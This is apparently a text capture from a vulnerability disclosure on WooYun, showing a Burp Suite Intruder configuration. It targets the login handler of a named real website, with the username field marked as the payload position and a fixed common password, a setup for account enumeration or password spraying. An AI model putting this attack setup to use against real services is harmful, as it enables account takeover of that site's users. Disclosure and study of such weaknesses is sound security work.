 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
Attack type:
Sniper
POST /ajax/SignInHandler.ashx HTTP/1.1
Host: i.m.yiche.com
Proxy-Connection: keep-alive
Content-Length: 119
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://i.m.yiche.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://i.m.yiche.com/authenservice/login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: csids=2690
txt_LoginName=§123123%40qq.com§&txt_Password=123456&r=0.3994599608704448&returnurl=http%3A%2F%2Fm.yiche.com%2F&Gamut=true
www.wooyun.org